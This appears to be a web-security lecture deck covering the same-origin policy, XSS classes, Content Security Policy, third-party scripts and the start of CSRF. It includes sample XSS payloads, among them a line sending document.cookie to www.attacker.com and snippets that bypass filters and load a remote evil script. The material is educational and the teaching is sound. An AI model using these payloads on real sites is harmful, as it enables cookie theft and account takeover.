

### **JavaScript**

JavaScript is embedded into web pages to support dynamic client-side behavior

Typical uses of JavaScript include:

- § Dynamic interactions (e.g., the URL of a picture changes)
- § Client-side validation (e.g., has user entered a number?)
- § Form submission
- § Document Object Model (DOM) manipulation

Developed by Netscape as a light-weight scripting language with object-oriented capabilities

- later standardized by ECMA
- after some stagnation, JS has made a major comeback

# **JavaScript in Webpages**

Embedded in HTML as a <script> element

- Written directly inside a <script> element
	- § <script> alert("Hello World!") </script>
- In a file linked as src attribute of a <script> element <script type="text/JavaScript" src="functions.js"></script>

#### Event handler attribute

<a href="http://www.yahoo.com" onmouseover="alert('hi');">

#### Pseudo-URL referenced by a link

<a href="JavaScript: alert('You clicked');">Click me</a>

### **The Good…And The Bad**

The user's environment is protected from malicious JavaScript code by a "sandboxing" environment

JavaScript programs are protected from each other by using compartmentalizing mechanisms

JavaScript code can only access resources associated with its origin site (same-origin policy)

### **Same Origin Policy**



**Browser prohibits interaction because content from different remote sites. For example, scripts in two different windows or iframes.**

### **Domains vs Subdomains**

#### Subdomains

- § E.g., *private.example.com* vs *forum.example.com*
- Considered different origin
- § Possibility to relax the origin to *example.com* using *document.domain*
- Possibility to use cookies on *example.com*

#### Completely separate domains

- § E.g., *private.example.com* vs *exampleforum.com*
- Considered different origin, without possibility of relaxation
- No possibility of shared cookies

#### **Subdomains and Domain Relaxation**



#### **Subdomains and Domain Relaxation**





**document.domain = "example.com";**

# **Cross-site scripting (XSS)**

Simple attack, but difficult to prevent

An attacker in some way injects malicious scripts in the web page visited by the victim

The user's browser cannot distinguish that the injected script is not trusted

That is, the script comes from the same source as the trusted content

# **Same Origin Policy**



**Browser cannot distinguish between good and bad scripts and grants full access**

#### **XSS Classes**

**Stored attacks** are those where the injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc.

Requires that the victim browses to the Web site

**Reflected attacks** are those where the injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request

■ Delivered to victims as a link through an e-mail or another website

# **Simple XSS Example**

•Suppose a Web application (*text.pl*) accepts a parameter *msg* and displays its contents in a form:

```
$query = new CGI;
$directory = $query->param("msg");
print "
<html><body>
<form action="displaytext.pl" method="get">
$msg <br>
<input type="text" name="txt">
       type="submit" value="OK">
</form></body></html>";
                 Unvalidated input!
```
## **Simple XSS Example**

Example: … /text.pl?msg=HelloWorld


# **Simple XSS Example**

JavaScript code can be injected into the page

§ Example: /text.pl?msg=<script>alert("I 0wn you")</script>

Using document.cookie identifier in JavaScript, we can steal cookies and send them to our server

We can e-mail this URL to thousands of users or plant the url in youtube comments and wait

# **Exfiltrating Information**

Replace URLs with a page under the attacker's control

- Example: document.images $[0]$ .src = "www.attacker.com/"+ document.cookie;
- Filtered quotes can be replaced with the unicode equivalents \u0022 and \u0027

**Form redirecting**  $\rightarrow$  **redirect the target of a form to steal** the form values (e.g., passwd)

### **Attackers Are Creative**

Example: bypassing filters that look for "/"

```
var n = new RegExp("http: myserver evilscr.js");
forslash = location.href.charAt(6);
space = n.source.charAt(5);s = n.source.split(space).join(forslash);
var createScript = document.createElement('script');
createScript.src = the_script;
document.getElementsByTagName('head')[0]
```
.appendChild(createScript);

### **DOM-based XSS**

#### **URL**

**http://www.example.com/search?name=<script>alert('XSS');</script>**

#### **Web page source code**

```
<script>
 name = document.URL.substring(document.URL.indexOf("name=")+5);
         document.write("<h1>Welcome " + name + "</h1>");
</script>
```
#### **Resulting page**

*<h1>Welcome <script>alert('XSS');</script></h1>*

#### **How Much Code Can Be Injected**

Attacker can include scripts in remote URLs

Example: img src='http://valid address/clear.gif' onload='document.scripts(0).src="http://myserver/evilscript.js

# **Content Security Policy (CSP)**

#### Separate code and data

- Define trusted code sources
- Inline assembly considered harmful

#### Example:

Content-Security-Policy: default-src https://cdn.example.net; frame-src 'none'; object-src 'none'; image-src self;

#### Great if you are writing something from scratch Not so great if you have to rewrite something to CSP



Can be harmfu

Better way

<!-- amazing.html --> <script src='amazing.js'></script> <button id='amazing'>Am I amazing?</button>

```
// amazing.js
function doAmazingThings() {
 alert('YOU ARE AMAZING!');
}
document.addEventListener('DOMContentReady', function () {
 document.getElementById('amazing').addEventListener('click', 
doAmazingThings);
});
```
# **Content Security Policy v2**

CSP was great in theory but still hasn't caught up in practice

CSP v2.0 supports two new features to help adopt CSP

- § Script nonces for inline scripts
- Hashes for inline scripts
- Read more here:
	- https://blog.mozilla.org/security/2014/10/04/csp-for-the-web-wehave/

# **Content Security Policy v2**

Script nonces for inline scripts

- § [HTTP Header] Content-security-policy: default-src 'self'; script-src 'nonce-2726c7f26c'
- [HTML] <script nonce="2726c7f26c">... </script>

Hashes for inline scripts

- § [HTTP Header] content-security-policy: script-src 'sha256 cLuU6nVzrYJlo7rUa6TMmz3nylPFrPQrEUpOHllb5ic='
- [HTML] <script> ... </script>

## **Other Defenses**

Application-level firewalls

Filters that sit between servers and application code, filtering bad inputs (e.g., inputs including JS code)

Browser filters try to eliminate obvious XSS reflection attacks

Escape user input

Static code analysis

### **Third Parties**

What if an attacker can not find an XSS vulnerability in a website?

Can he somehow still get to run malicious JavaScript code?

Perhaps… by abusing existing trust relationships between the target site and other sites

## **JavaScript Libraries**

Today, a lot of functionality exists, and all developers need to do is link it in their web application

- Social widgets
- Analytics
- JavaScript programming libraries
- Advertising

§ …

## **Remote JavaScript Libraries**



• The code coming from foo.com will be incorporated in mybank.com, as if the code was developed and present on the servers of mybank.com

## **Remote JavaScript Libraries**

This means that if, foo.com, decides to send you malicious JavaScript, the code can do anything in the mybank.com domain

Why would foo.com send malicious code?

- § Why not?
- § Change of control of the domain
- **Compromised**

#### **Cross Site Request Forgery (CSRF)**

Allows attackers to send arbitrary HTTP requests on behalf of a victim

The attack can be hard to understand and avoid

Likely many web applications are vulnerable

Typical scenario:

- User has authenticated with site A and is logged in
- Malicious site B tricks the user into submitting a malicious request to site A



victim.com



USER



attacker.com

1) Log in (username and password)





attacker.com

